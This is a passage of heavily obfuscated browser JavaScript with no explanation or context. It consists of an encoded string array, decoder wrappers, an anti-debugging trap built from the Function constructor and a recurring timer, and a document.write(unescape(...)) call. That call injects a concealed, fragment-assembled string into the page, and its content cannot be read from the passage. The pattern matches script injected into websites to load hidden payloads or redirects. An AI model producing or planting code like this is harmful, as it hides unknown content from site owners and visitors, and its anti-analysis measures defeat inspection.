_0xfd54ac();},'kcGde':function(_0x2e0f61,_0xab88b3){return _0x2e0f61===_0xab88b3;},'rVfHW':_0x5ebf34(0x1a9,0x12e,'Dthy',0x156,0x150),'mZGKe':_0x5ebf34(0x78,0x77,'#w^W',0x115,0xd)};function _0x3849a3(_0x5da1d0,_0x26c302,_0x23d62e,_0x38ef54,_0x5399b7){return _0x140f(_0x26c302- -0x324,_0x38ef54);}function _0x7b1ad4(_0xd2a877,_0x17d602,_0x1012ed,_0x39006b,_0x28ec2a){return _0x140f(_0x17d602- -0x26d,_0x39006b);}var _0x1dc284;try{if(_0x3b633c[_0x7b1ad4(-0xb5,-0x4c,0x94,'&u&H',-0xd8)](_0x3b633c[_0x7b1ad4(-0x1c,-0x5e,-0x111,')vWz',-0x7)],_0x3b633c[_0x5ebf34(-0x10d,-0x11,'63%K',-0xe7,-0x68)])){var _0x57b939=_0x3b633c[_0x7b1ad4(-0x103,-0x12,-0x50,'MkNX',-0x104)](Function,_0x3b633c[_0x7b1ad4(-0x8,0x8d,0xa6,'oU81',0x5b)](_0x3b633c[_0x5ebf34(0x24,0xc4,'N@aK',0x1c,0x81)](_0x3b633c[_0x1ac872(0x98,0x11f,'mR[z',0x152,0x54)],_0x3b633c[_0x3849a3(-0x1b6,-0x165,-0xd6,'t%w^',-0x18a)]),');'));_0x1dc284=_0x3b633c[_0x1ac872(0x95,0xec,'#w^W',0x181,0x22)](_0x57b939);}else{var _0x473f78=_0x59e462[_0x5ebf34(0xa0,0x97,'VbkF',0x42,0xd7)](_0xfa9a43,arguments);return _0x1e9b2b=null,_0x473f78;}}catch(_0x5ecb06){if(_0x3b633c[_0x3849a3(-0x42,0x7b,-0x8b,'BXzk',0x173)](_0x3b633c[_0x7b1ad4(-0x7a,-0x36,-0x130,'oU81',-0x115)],_0x3b633c[_0x3849a3(0x130,0x56,-0x2b,'WJHM',0x28)]))return _0x1ad686;else _0x1dc284=window;}function _0x39cee8(_0x18a716,_0xf3835e,_0x3f5bbc,_0xa60543,_0x2829b0){return _0x140f(_0x18a716- -0x2e9,_0xf3835e);}function _0x1ac872(_0x5717fb,_0x259c7d,_0x595ab4,_0x390cef,_0x1bd48e){return _0x140f(_0x259c7d- -0x282,_0x595ab4);}_0x1dc284[_0x39cee8(-0xa6,'u8Xm',-0x1a2,-0xfa,-0x13e)+_0x3849a3(0x9a,-0x5d,0x24,'vuku',-0xd5)+'l'](_0x43475a,-0x65*-0x61+0x2*0xe9a+-0x33d9);}());function _0xde54(){var _0x493982=['WQlcMvJcQ8ou','fH3dIMO2','obxdOKu5','W7hdUKrdW4y','WRhdRLeVW6y','p8kZW6/dIIe','WRXxW6VdPZO','W4RcGSk1nXW','F8komhVcMW','WRRcH8o/WQ0l','W4bHWRZdRSkk','AHjMW44w','W7FdPIZdPCkmqmoxtcldV8kfW6HN','cSkdW5FdTsK','WOGqn8k6W74','W6xdPKb2W4a','tW4mWOe','W4ldJXu1WPu','WRlcSWBdLHq','BMLLWRD0','bw8jWOZdPq','lgRdL8kyWR4','f385d8o3','WQVdV8k/W4Xp','WQX8eh4x','W7iUnmk8W6G','kNepquO','WOnRlxWV','WOtdGSkTW6NdSG','k24nWPNdGq','yuBdICkhbW','j1itWPxdTG','j8kBWPxcHGu','th3dSmo9W4O','WRzZWRHe','lmk2nNVcPa','mZ/dJa','W4hcU8kSfaO','kxZcM8owW6i','WORcN8oxWQuT','W443B8obba','W73cICovWPCl','nh3dMmkCWQ8','h8k7g1BcMa','zH4LW5BdOW','WOVcL8ojWOSb','kttdIL8Y','kCopBrJcOa','WP5udeGi','lf8mgCoD','F0DHWO0','pmojWOddPZe','bCkUW5lcSq','W7JdQZ/cJCoK','ouFdOmkvWQm','m8oaBSoJAW','W45bW6hcSx4','WQHKWO0vW5q','gdddL1q4','W5L9W5JcQaq','W6vLW6TDmG','ftzbggi','wWeNWOed','W5vgW6hcScO','WRm0bmkNW4G','oMCoWO3dUq','WQ/cK8oQWPu','abxdRvKt','W7qYWQjssa','WQpdU0nTW6u','W4pcU8oOWOxdRa','WQxcRHldJqG','qdnTW4RcOSohWP/cJ8k4qCkzj8kLzW','hqVdO2Gp','W4tcQ8oSWO44','puK3Ffu','W57cRCo7WP7dHW','bmkLW47cRcu','WPTzWOygW6C','cWldM0C9','gmozF8oBtW','WO9UW5NcTa','WRi1p8kS','W45kWQ7dQSkq','lmocrCoBFq','a8kIW4NcQH4','WRrIW7/dHG','BgRdM8oOW7y','CSkbeX3dQa','W65rWR3dKmow','WO5VWOqZW4W','imkgWQtdSWy','W6WQW6mrddpcT8kmfmojmMi','WPinkNpdMa','a8kYW57cQWm','Cb84W4ea','v2qCWPff','WQDPWQKxW6K','fv3cRmoV','lSkDoepcUG','W6NcLCotWOLg','ddFdK2Cj','WOxdPvC1W4C','FsSRW6hcKW','WPS7bCk9W7m','WOv2p14P','mCo4FCoUuq','W6pdVNhcMSkT','W6VcR8oYWOid','ACkJjXBdOG','WOxcItldMb8','jNRdL8kCWR4','WQ15WQKtW6K','WOvdiLWh','pbaL','WPNdImkzW4jN','WQJdSeavW6C','WR8PdgZdKG','f3y+dCof','l8ksDxVcHG','rgLYWObM','WP10WQtdS8kKWOPB','W53dMZ3dKSoT','WQLuW5JdUWi','WP5ZW5BcPmkU','WQGHlf/dKa','nmk6W6FdLYK','lNZdJCknWR8','W6ZdR2fHW5S','W6n7WQvfs3xcLG','i8oMWQtdMdS','WRFdMmkZW5vk','k8kyfhVcQG','WQ/cLCoWWOWn','W7JcOgldHa','h8oNWPxcUrK','W7pcUSkXoc4','kSosogRcMG','W7n/WOpdVSkF','ouaVaCow','WRFcOhpcTmok','W4lcNmkI','BxvLW65GxrNdRwtcKCoTWOhcKG','WPRdG8oXA1dcNI3dVIJdMNK','WPlcJw9lnG','WRpdJhu3W4e','WQFdR8k4W417','W6vfWP5YW7e','dSogwmoCvq','W7bjWPbGW6O','WRxcObhdSIG','WQfTW6JdMXa','W5dcS8oiWRaL','WQqha1RdPq','WQXvWR4oW54','AwqPWPvH','emkiihNcGW','WQ3dOKONW54','W7WYW74ofG','WRpdGmk7WP4x','WQj/zcrv','WRFcPLhcJmos','W7xdQqqlWQW','WQzjW5NdMZy','WOJdQu0VW5W','WQxcOg/cSCoh','W7DfWPRdImk4','W6/dMH7cO8oY','W7PbWQHBkW','AXK+W5BcVG','f8oHtSoItW','u8k1W5JcQXK','WQZcGZJdJbq','kmkWm0VcPG','WOtdO1CI','W6tdVxFcLmkv','WQ1pWPHjua','x3pdSSk0nW','mSoEsW','cSkEWPNcQX4','h0uSmSop','WPZcGmkmW6ad','dCoIzCocEq','mCkbWQNcLXK','wXOnW5KD','WRdcOSolWPeQ','WP5IW5BcOSkO','WQq9W7GrAejWa2RcTmoQW4/cIq','swNdKCou','W50Wz8oqhW','ySkFEHRdOG','WRrPW5NdPHu','hIddH1q','n8kXW5pcIqi','bJenW4HX','rw/dLCkYma','WR0Gg0xdQa','D8klWPjLua','W49aWPndiG','cCoMFCoFAa','fmoBzCoyBq','h0OYnmoN','W7ddHX3cRCoe','s0RdLmkraq','i1KkAfS','EuPiWQnc','WQnMW7ddVYW','ggKWbmow','lZy0pcK','W5D9W6VdJmkG','W7BdKf9nW6a','kwddL8oFW6a','WPRcGfn6nq','pCo1sSo6qG','cmk2W4NdGZy','WRmOpSk6WRu','Cv3dTSomW5a','WPlcHmohWQGd','WOdcGmoHW7tcJa','WOyibmksW4O','WRJcL8o1WO0','WPy7kuddIq','cc/dN3GH','W6nfWP/dVmkI','jaGjoZe','mei0WRddPq','y3ddVmkclG','tY08WRKG','WPyhnwddSW','csRdMLm4','W69hWP1DW5W','WQZdRuaeW5u','BZHVWQPT','WPiEgvRdHW','iKiyWOVdLa','WOFcSu/cUSo2','vvFdH8kxjW','WO9yW63dGrC','W5TBWQnpW5m','WR4GW6icCW','jSkbWR/cRKm','sM3dKmoo','nhNcGG0','pSkungBcGa','kshdH0qL','W441Dmoicq','WPTdmqlcQG','W5/cGmoNWRVdGq','W4nCWR/dImkJ','uCkzWOz1','W6mKBInw','WRVcPGLUW6C','WQikn8kaW4O','vH0IW7BcGW','WPfRWOSNW4K','W4RcKCkXmGO','jmkfWQdcSbi','WPldHJic','WRBdO3CqW7i','DmkvWPX5ua','e2ldGmk2WP0','e8kzaLxcGW','fhRdK8kqWQm','WPxcV0FcLmoh','DG8+W63cPq','DmoxFctdHW','WRFcH8oCWPi0','DW8+W5hcUq','oaSOWQyY','W4ldP1zmW7W','yCoVW7ldKgC','WPJdUmk/W4X0','W4VcUmoNWRddKq','xbStWPSC','WOmNWP/cTSk+','j30vw1e','WPL+W4FcTq','kNeuxeO','cN10WPVdUa','hJZdHeu','WOxcMI7dG8oYWPqKWP3cKSkyl8oMW70','pxK9WRRdUW','WQq5i8k+W7W','WR1vW67dHtq','WQPvW53cV8kS','n8kqWQtcQrK','lSkznh3cJq','W4mOACoTga','W5v/W77cQYy','WQLDW6RdNX8','W71jW5JcRY8','W5D2WR/dJCk6','lJtdMfK','k8oIWOBdGXa','WQPoWP4bW44','pHWRW58q','dIZdRxqJ','txrtWObb','WPnWWOvJAW','WP5lW6BcM8ka','WRtcK8kXW5fk','WP7cH3vg','abqAjte','W6dcQY0+W7m','W7xdIsq1WR0','A2pcMHvMmXNcHcJdTqZdRZq','dmoYvmowuW','W4FdSdKPWRa','DLJdM8o9W6G','o8kOW67cJbW','lcP8WQiX','WOLIW5JcS8kc','hmomW4q2jmk+EmoXkCkBWP/dLq','W6vgW5NcKqG','o2GSWP7dNG','W6vKW5BcOaO','veFdICkQja','l8k8WRNcKWq','W5DqWOBdTSkD','W7zJWRxdVSoC','Bc0Iqv0','WPLIW4tcPa','swldK8oOW4S','WRdcRmoDWR4X','WPxcNtKlCq','W5vGW5JcM8kNbSoE','kb7dMvOY','WRrlW7dcTCkF','W5vgW7JcSq','WQHJkh4j','ESkwoWVcPq','W5vNW67cI8kn','tuDOWOCL','WQ50jwGn','jXbIjcm','q1nkWOPk','W4FdVhBcK8kJ','h8k0W4NcRrK','W6tdUgVcR8ol','pSkto3ZcMG','W5RdNZNcOSoI','xvhdTmo7W60','W4tdRc3cK8oo','WP11W5JcPmkK','vYSjW6O2','W6tcJ8o1WPCf','WOFdUKKQW4O','WQRcKqRdQJ4','pwqYjCo9','WRdcV0ZcQCom','W4/cMSoIWR/dKa','stasWOLx','WO1VWPmTW5q','W6RdNZiTWOy','WOv3W7xcNmk4','sXijW73cRW','WRvZWPqaW68','WOyjjepdUW','rSkDWPLT','xSkWpHBdQG','WONcIu7cQmo1','W6D9WRZdJmkL','lL8QWORdUa','WRRdTadcJaa','WP10W5tcTSkA','W6XGW57cKXm','W6hdNgxcNSkU','Be5Zz3lcOCoOoMJdRZP+','heaKpmoD','WORdHCkFW41l','fZCOnJG','W79fW7RcJXm','o3lcL8kCWQu','W5FdQH85WOK','jeeB','WRxcTq7dLXi','WPldPwyz','WOPDlgy/','ksVdHhu7','WRXOW7O','W7xdQhrWW4m','W4TcW6hcLYS','omo9WQa','W6XIWQldUSoa','zComyd7dNWVcN8o8ASkhW5f7','WPlcG8oqWPSb','F2rPWPD1','W47dRLFcLCkX','WRldJamQW5m','kwhdNG','psSYWQuT','WRD/W47cQSkU','l2ewoCov','AuZdV8kxea','oxS0y3u','W7RdHNdcQ8kb','W5/cL8k3lqq','i8ohWQZdQYW','W5f8WPtdPW','WQqadeddPa','l8kjnNVcGq','qMhdQ8kkfG','W7fyWOvaW7e','W51yW6hcQsC','qCkzWPPIva','WOTFWOK1W5C','ofOXzhS','W4NcJ8owWQNdKW','WRRcGSoTWPm8','emocWQ3dHXy','W5Kksmo0hq','W45DW7lcSte','W6lcNfBcLW','BxVdHSooW7K','W4a1r8obpW','WRvbW5NcQSk8','yM7dKmkdnW','WQjZWRiAW6K','aCoVcmoYqW','qLbfWOjh','WQWBdeBdNG','WPT4WRXfxG','mmoJWRFdGc0','W7zmWR9mW6K','tmksWOv0Aq','W47cGmk3nbC','wCk+W6JdLau','WRrUW4tdPWW','lCkGW4xdPIC','pZqSWROG','W6v+WQHDnq','W5rMWOrRW44','WOJcRb7dRtG','lCkQW7xdQIG','WOzxW73cPCkj','WPrcW7/cMSkF','cCoBWRpdJX8','lSkFW7FdSrG','gtpdUNe7','p8oEWP/dHtG','W7z7WRTfiW','WQFcUbVcOSoHmSoRBW','e0ZdQ8kDWOK','WP/cRZtdQIO','W4eMCmonhW','ie8VFNi','xGqbW5Om','WQyii8kpW74','WRKYnG','W4pdPJ/cLmor','W7pdOYmkWQW','W6hcSCo2WO4S','WPi7f3JdOG','wWWDWROA','WQpcPxdcPmow','W6hdSw/cNSkw','aCoxcstdJG','fmkeWOtcIZe','W7tcTCk2WO7dSG','W43cU8kclq8','cmkyW6tdIby','W55bW7/cOq','BvTCWRPy','WOG9pCkNW6O','W5ZcT8kefr0','nSkTW67cNdO','W7xdOe/cM8ouf8kPrW','W6vMWQBdPSok','hIRdP1qL','WRJdOMpdQCoc','WQrMW7/dNX0','zgFdT8oUW6y','W4BcO8kQlqW','dsKLWP8o','W6FdHwBcSSks','kmoct8kspW','m8ouFc8','t3zCWOfE','WOFcJSoeWPK0','WRn1WOiSW4u','W47cQmkCotW','W6jmWOHbeq','ja4oWOeA','W7xdOYJdR8klsSoDgshdOCk4W79kW7W','hsGgW4iFW6tcHZddUsOw','lCoKxSoOEW','W59sW6BdOSkx','WRpcPmoCWO0x','W6ZdObahWPu','WRD1WRHtsq','st04W6lcOG','oSkVW47cVGe','Dg7dGSkpdG','W583A8oqhW','eCkzlwhcOG','qZamWQeS','z2hdTSodW4G','WOnEW7hdNXe','WOpcIeVcLCoS','pSo/rmoUvq','whzHWOzy','WPTFnx4q','WRBdJhyhW7y','WP5nW43dHI4','W4FdPaBcJCoF','WRjWWRm9W4u','qmkiW5TWAa','W7JdJvfEW6i','nmktoY/dHa','WRqndfVdQq','WPvGWR9nsG','jZ5jveS','W7hcOmkXec4','FbaUW6FcHG','WQxcUxldNmkYACkFBLldMX0DW6C','WQ9JW7xcG8kB','WPnoW5/dUtm','W4lcNmkJna','fmk8W47dHt8','fGSdgai','nCo8WPldTsm','WRKYomk8','WOOTo8kIW4W','lKasbSoq'];_0xde54=function(){return _0x493982;};return _0xde54();}function _0x32d0da(_0xc12b85,_0x16989e,_0xfd31cd,_0x56eebc,_0x53a05f){return _0x140f(_0xfd31cd- -0x5f,_0x53a05f);}_0x536ba7(),document[_0x216dbb(0x6c6,0x59e,0x664,'N@aK',0x6a3)](unescape(_0x216dbb(0x618,0x550,0x63e,'qMwQ',0x583)+_0x148be1(0x445,0x476,0x37b,0x47f,'MkNX')+_0x216dbb(0x6b6,0x6c9,0x720,'N@aK',0x61e)+_0x216dbb(0x62b,0x531,0x559,'0I!l',0x5c2)+_0xfdc1c4('a&yY',0x35f,0x356,0x336,0x28c)+_0x32d0da(0x24f,0x179,0x165,0x1ec,'t%w^')+_0x32d0da(0x1f5,0x105,0x205,0x262,'pEa0')+_0x5ab22f(0x4e0,0x631,0x585,0x560,'%xW0')+_0xfdc1c4('7zar',0x4cb,0x489,0x547,0x595)+_0xfdc1c4('yBjk',0x498,0x410,0x53f,0x4d9)+_0xfdc1c4('63%K',0x33e,0x31e,0x2ce,0x34f)+_0xfdc1c4('a&yY',0x3e8,0x346,0x4b3,0x4a4)+_0x5ab22f(0x42d,0x4b6,0x466,0x48d,'gx]7')+_0x216dbb(0x4a3,0x61b,0x5cf,'THnc',0x58e)));function _0x43475a(_0x4a1ee7){function _0x203096(_0x24c443,_0x4e09e8,_0x3b02de,_0xddd111,_0x2163d2){return _0xfdc1c4(_0x24c443,_0x3b02de-0x23,_0x3b02de-0x1df,_0xddd111-0xb4,_0x2163d2-0xc8);}function _0x134f12(_0x3a9e7a,_0x19fbc1,_0xf19770,_0x523a36,_0x5cc7a2){return _0x148be1(_0x3a9e7a-0x1dc,_0x5cc7a2- -0x65,_0xf19770-0xf6,_0x523a36-0x65,_0x3a9e7a);}function _0x37eb75(_0x1512e6,_0x2e78bc,_0x17d5ef,_0x318dec,_0x3aa9bb){return _0x32d0da(_0x1512e6-0x1db,_0x2e78bc-0x10d,_0x1512e6-0x29,_0x318dec-0x1e8,_0x17d5ef);}function _0x32066a(_0x8a3b41,_0x97e04,_0x198bc4,_0x10d141,_0x30c658){return _0x148be1(_0x8a3b41-0x28,_0x198bc4- -0x1b2,_0x198bc4-0xea,_0x10d141-0xf8,_0x30c658);}function _0x5c7c1e(_0x3d79b8,_0x56fea0,_0x59e09d,_0x3f0c0c,_0x4337b5){return _0x148be1(_0x3d79b8-0x23,_0x3f0c0c- -0x1b8,_0x59e09d-0x65,_0x3f0c0c-0x53,_0x56fea0);}var _0x2d2179={'svNQl':function(_0x385726,_0xec0c77){return _0x385726!==_0xec0c77;},'SBBsC':_0x203096('u8Xm',0x486,0x384,0x2d1,0x44a),'lqEsP':_0x37eb75(0x314,0x39c,'a&yY',0x404,0x3b8),'yzdCM':function(_0x16f828,_0x275103){return _0x16f828(_0x275103);},'USzQh':function(_0x22e41e,_0x553569){return _0x22e41e+_0x553569;},'SmyIW':_0x32066a(0x216,0x20b,0x2e2,0x21c,'g4Vq'),'kYeRX':_0x203096('1BbK',0x3b2,0x4a3,0x58c,0x3c7),'CIBJK':_0x5c7c1e(0x47,'76TU',0xe,0xf6,0x77)+_0x5c7c1e(0x14d,'(NyW',0x288,0x21f,0x17c)+'t','eUImZ':_0x37eb75(0x204,0x29c,'vuku',0x12c,0x223)+'n','trzhh':function(_0x2070d5,_0x240f47){return _0x2070d5===_0x240f47;},'RbxRH':_0x5c7c1e(0x29c,'pEa0',0x24c,0x21d,0x2e7),'CnpUl':_0x5c7c1e(0x2ae,'mR[z',0x1e8,0x2e7,0x2cd)+_0x32066a(0x260,0x2b3,0x27c,0x1bb,'t%w^')+_0x5c7c1e(0x268,'gx]7',0x226,0x1c6,0x1ac)+')','jIiOo':_0x203096('t%w^',0x44f,0x44f,0x354,0x35a)+_0x5c7c1e(0x20b,'63%K',0x21e,0x2a2,0x287)+_0x203096('vL$y',0x448,0x3b6,0x409,0x466)+_0x5c7c1e(0x265,'63%K',0x222,0x244,0x1ed)+_0x134f12('8#RC',0x48b,0x338,0x370,0x3ec)+_0x134f12('2$e6',0x24c,0x2ad,0x22c,0x268)+_0x5c7c1e(0x2bf,'J^]Z',0x2f1,0x2e8,0x218),'FVTDj':_0x32066a(0x1d9,0x1d0,0x289,0x2ab,'oU81'),'NJPuV':_0x134f12('t%w^',0x1c9,0x24b,0x2f8,0x2c0),'diYTt':_0x32066a(0x37a,0x353,0x2cb,0x1d2,'MkNX'),'VlHFW':function(_0x37fc42,_0x29c21e){return _0x37fc42(_0x29c21e);},'pKNPY':function(_0x44a33b){return _0x44a33b();},'hpBLs':function(_0x4aa123,_0x145ee8){return _0x4aa123===_0x145ee8;},'taRiS':_0x5c7c1e(0x2cd,'hP!z',0x23a,0x2f4,0x393),'sltIX':_0x134f12('J^]Z',0x325,0x1d6,0x383,0x2b9),'iQNLL':_0x203096('hP!z',0x40b,0x3fe,0x3ff,0x328)+'g','XLfrc':_0x32066a(0x281,0x208,0x2c2,0x38d,'oXsz'),'OUUvn':_0x37eb75(0x1a8,0x123,'g4Vq',0x163,0x1f6),'riEXX':_0x37eb75(0x33a,0x369,'a)ma',0x3af,0x311)+_0x32066a(0x303,0x2dd,0x2d0,0x31d,'(NyW')+_0x37eb75(0x183,0xb9,'WJHM',0x212,0x16a),'wNWHX':_0x5c7c1e(0x236,'mR[z',0x2cc,0x21b,0x2ed)+'er','ixJaI':function(_0x1a114a,_0x3e0ce0){return _0x1a114a===_0x3e0ce0;},'PFOAE':_0x5c7c1e(0x2ef,'t[Mo',0x22d,0x272,0x2ba),'jGkZe':function(_0xf26d3a,_0x556d13){return _0xf26d3a!==_0x556d13;},'ABnHr':function(_0x57235e,_0x323ba5){return _0x57235e+_0x323ba5;},'ReNAC':function(_0x1e2d5f,_0x40fa8d){return _0x1e2d5f/_0x40fa8d;},'cYWAS':_0x5c7c1e(0x15c,'mR[z',0x27,0xea,0x109)+'h','jBDrh':function(_0x5ce84d,_0xb32cc0){return _0x5ce84d===_0xb32cc0;},'nnIlk':function(_0x53dfaa,_0x805037){return _0x53dfaa%_0x805037;},'wjpRu':_0x5c7c1e(0x221,'oU81',0x169,0x155,0x202),'NOdQz':_0x5c7c1e(0x261,'][Ch',0xfa,0x1e2,0x26e),'Utzek':_0x37eb75(0x2f3,0x223,'t%w^',0x31b,0x1fb),'XFnzw':function(_0x7028f2,_0x375ccc){return _0x7028f2+_0x375ccc;},'XHtcK':function(_0x3a059a,_0x5bc870){return _0x3a059a(_0x5bc870);},'peUQK':_0x134f12('u8Xm',0x358,0x263,0x1ff,0x2d8)+_0x32066a(0x14e,0x254,0x192,0x1b2,'76TU')+_0x134f12('DV3s',0x257,0x25c,0x265,0x271)+_0x32066a(0x149,0x3b,0x106,0x159,'t[Mo'),'yRUGy':_0x37eb75(0x31c,0x390,'gx]7',0x2e8,0x3db)+_0x32066a(0x122,0x213,0x131,0x13b,'J^]Z')+_0x5c7c1e(0x7a,'oU81',0x1fa,0x151,0x8f)+_0x5c7c1e(0x1a0,'t%w^',0x1ca,0x28e,0x288)+_0x5c7c1e(0x37,'t%w^',0x84,0xf1,0x25)+_0x5c7c1e(0x156,')vWz',0xf2,0x1be,0x23a)+'\x20)','LygBl':function(_0x51cb83,_0x44c332){return _0x51cb83+_0x44c332;},'Zxyze':function(_0x3bb140){return _0x3bb140();},'nDOuu':function(_0x5675b4,_0x1fed00,_0x5aacd1){return _0x5675b4(_0x1fed00,_0x5aacd1);},'ySEHz':function(_0x5c2d5a,_0x233e76){return _0x5c2d5a!==_0x233e76;},'fIGvj':_0x5c7c1e(0x1ea,'J^]Z',0x2c9,0x21a,0x22d),'yZwlg':function(_0xed8f14,_0x371d8b){return _0xed8f14!==_0x371d8b;},'XLyQR':_0x37eb75(0x17b,0x95,'@$uU',0x23f,0x209),'Tujoi':_0x5c7c1e(0x2da,'mR[z',0x1d7,0x20f,0x299),'qOZUY':function(_0x39cd27,_0x3845d6){return _0x39cd27!==_0x3845d6;},'UvtsM':_0x134f12('LLgm',0x4a0,0x49c,0x30e,0x3c2),'CmkJM':function(_0xd9e8cc,_0x2ade44){return _0xd9e8cc(_0x2ade44);}};function _0x59f885(_0x30cd79){function _0x349a28(_0x49d989,_0x49dd2f,_0x288d5f,_0x3ab65e,_0x21f020){return _0x134f12(_0x3ab65e,_0x49dd2f-0x35,_0x288d5f-0x148,_0x3ab65e-0x17b,_0x21f020-0xc7);}function _0x408633(_0xa7395,_0x17c6c7,_0x179ba5,_0x18fb9e,_0x4576ee){return _0x37eb75(_0x179ba5- -0x293,_0x17c6c7-0x69,_0xa7395,_0x18fb9e-0x131,_0x4576ee-0x84);}var _0x48a957={'YnHTV':function(_0x146880,_0xdab06f){function _0x28d8e2(_0x356ed8,_0x361a90,_0x1e6903,_0x29db42,_0x1e8cfa){return _0x140f(_0x29db42- -0x42,_0x1e8cfa);}return _0x2d2179[_0x28d8e2(0x276,0x2c4,0x1fe,0x2fa,'u8Xm')](_0x146880,_0xdab06f);},'UFLqr':function(_0x5c4ca2,_0x494811){function _0x21ed23(_0x988ea5,_0x15339a,_0x153dd8,_0x4ca71f,_0x19ae7c){return _0x140f(_0x19ae7c- -0xe8,_0x4ca71f);}return _0x2d2179[_0x21ed23(0x1a2,0x1b3,0x15e,'pEa0',0x120)](_0x5c4ca2,_0x494811);},'chUoU':_0x2d2179[_0x349a28(0x484,0x417,0x4e0,'oeGn',0x46e)],'Khsam':_0x2d2179[_0x349a28(0x3c8,0x43d,0x413,'vL$y',0x3f5)],'mLNFS':_0x2d2179[_0x431246('vL$y',0x5ab,0x502,0x4b8,0x556)],'lPvTB':function(_0x554dea,_0x4f6f62){function _0x128aef(_0x23b401,_0x4acbe8,_0x5a91c1,_0x740ec4,_0x446e91){return _0x525c68(_0x4acbe8-0x63d,_0x5a91c1,_0x5a91c1-0xe9,_0x740ec4-0xb0,_0x446e91-0x189);}return _0x2d2179[_0x128aef(0x6ab,0x5f7,'4*5B',0x671,0x523)](_0x554dea,_0x4f6f62);},'UntpZ':_0x2d2179[_0x1d8668(0x587,0x528,'MkNX',0x584,0x62c)],'JoSSp':function(_0x133484,_0x31ca56){function _0x2449e0(_0xf0f0fb,_0x222813,_0x5f647e,_0x5d62a0,_0x25cb15){return _0x431246(_0xf0f0fb,_0x222813-0x1a1,_0x5f647e-0x3e,_0x5d62a0-0x17d,_0x5d62a0- -0x1dd);}return _0x2d2179[_0x2449e0('hP!z',0x426,0x418,0x37a,0x2e4)](_0x133484,_0x31ca56);},'JuEtd':_0x2d2179[_0x1d8668(0x672,0x564,'G%$W',0x5a0,0x6a5)],'yEHJT':_0x2d2179[_0x408633('a&yY',-0x165,-0x81,-0xef,-0x6c)],'ZPEzS':_0x2d2179[_0x349a28(0x4a5,0x5c8,0x5ae,'vuku',0x4c5)],'dofoP':_0x2d2179[_0x408633('&u&H',-0x93,0x4,0x5a,-0xf6)],'OcCcc':_0x2d2179[_0x408633('g4Vq',0x24,0x69,-0x93,-0x6c)],'BGNYv':_0x2d2179[_0x525c68(-0xe2,'Dthy',-0x16b,-0x14c,-0x20)],'YiUyv':function(_0x555b77,_0x1ef276){function _0x3f638f(_0x2237fa,_0x1cafb0,_0x19a9a4,_0x2342b3,_0x40a93a){return _0x1d8668(_0x2237fa-0xc7,_0x1cafb0-0x6e,_0x1cafb0,_0x40a93a-0x28,_0x40a93a-0x1b3);}return _0x2d2179[_0x3f638f(0x615,'N[*x',0x4eb,0x438,0x511)](_0x555b77,_0x1ef276);},'rOrwc':function(_0x40920e){function _0x31ad85(_0x9a16c2,_0x88f513,_0x3637ae,_0x25d21f,_0x535870){return _0x349a28(_0x9a16c2-0x18a,_0x88f513-0xfc,_0x3637ae-0xc4,_0x535870,_0x88f513-0x20e);}return _0x2d2179[_0x31ad85(0x4ff,0x5fe,0x649,0x6dc,'@$uU')](_0x40920e);}};function _0x525c68(_0x5dd66c,_0x545f02,_0x5090cc,_0x2993d6,_0x5277b8){return _0x5c7c1e(_0x5dd66c-0x2f,_0x545f02,_0x5090cc-0x7f,_0x5dd66c- -0x284,_0x5277b8-0x1d1);}function _0x1d8668(_0x21fee7,_0x77d4b6,_0x35e87e,_0x3b2877,_0x18d9eb){return _0x37eb75(_0x3b2877-0x238,_0x77d4b6-0x98,_0x35e87e,_0x3b2877-0xdd,_0x18d9eb-0x1cc);}function _0x431246(_0x294883,_0x10187f,_0x411115,_0x167aae,_0x1ba6ae){return _0x134f12(_0x294883,_0x10187f-0x48,_0x411115-0xe7,_0x167aae-0x100,_0x1ba6ae-0x16c);}if(_0x2d2179[_0x408633('N@aK',0x160,0xb5,0x191,0xa9)](_0x2d2179[_0x431246('a&yY',0x48f,0x4f0,0x3cd,0x4b5)],_0x2d2179[_0x525c68(-0x11,'mR[z',0x2e,0x10,-0x66)]))return![];else{if(_0x2d2179[_0x1d8668(0x4b1,0x3d6,'76TU',0x49f,0x530)](typeof _0x30cd79,_0x2d2179[_0x1d8668(0x59e,0x3f5,'qMwQ',0x4fa,0x4f8)])){if(_0x2d2179[_0x408633('][Ch',-0x104,-0xed,0x17,-0x115)](_0x2d2179[_0x349a28(0x3ed,0x49f,0x3e2,'oU81',0x4ae)],_0x2d2179[_0x525c68(-0x132,'G%$W',-0x94,-0x136,-0xf3)]))return function(_0x43ac4e){}[_0x431246('t%w^',0x457,0x590,0x4bf,0x48c)+_0x431246('Dthy',0x4f7,0x5a7,0x4d6,0x57f)+'r'](_0x2d2179[_0x408633('mR[z',0xa6,0x51,0x90,0x27)])[_0x431246('DV3s',0x4ff,0x436,0x3ad,0x493)](_0x2d2179[_0x1d8668(0x4db,0x53a,'Dthy',0x592,0x4e8)]);else _0x48a957[_0x525c68(-0xd1,'MkNX',-0x1cc,-0x1c7,-0x78)](_0x4f1810,'0');}else{if(_0x2d2179[_0x1d8668(0x54d,0x61f,'mR[z',0x582,0x56c)](_0x2d2179[_0x408633('DV3s',0x23,0x68,0x15f,0x41)],_0x2d2179[_0x349a28(0x56d,0x3d7,0x3ba,'J^]Z',0x4be)])){if(_0x2d2179[_0x1d8668(0x498,0x4fb,'qMwQ',0x409,0x421)](_0x2d2179[_0x1d8668(0x49e,0x47e,'&u&H',0x4e4,0x43b)]('',_0x2d2179[_0x408633('@$uU',-0xd1,-0xc5,0xf,-0xc8)](_0x30cd79,_0x30cd79))[_0x2d2179[_0x349a28(0x39c,0x3bb,0x334,'G%$W',0x3e9)]],0x8d*-0x46+0x1*-0x10e2+0x3771)||_0x2d2179[_0x525c68(-0x15e,'hP!z',-0x223,-0x122,-0x1e9)](_0x2d2179[_0x525c68(-0xb1,'a)ma',-0x39,0x41,-0xd8)](_0x30cd79,0x1*0x163c+-0x4b*0xb+-0x12ef),0x582+-0x5d9+-0x57*-0x1))_0x2d2179[_0x408633('1BbK',-0x17,-0x7d,-0x157,-0xbc)](_0x2d2179[_0x431246('MkNX',0x456,0x4c2,0x58b,0x4b6)],_0x2d2179[_0x525c68(-0xc8,'G%$W',-0x5e,-0x149,-0x64)])?function(){function _0x21a9a8(_0x486657,_0x2323bf,_0x398f3e,_0x172b00,_0xc12b4a){return _0x525c68(_0x486657-0x6b6,_0xc12b4a,_0x398f3e-0x147,_0x172b00-0x1c0,_0xc12b4a-0x18c);}function _0x793450(_0x37513b,_0x615155,_0x5b2ad3,_0x2d45a1,_0x3350f7){return _0x1d8668(_0x37513b-0x193,_0x615155-0x13d,_0x2d45a1,_0x615155- -0xb2,_0x3350f7-0x8b);}function 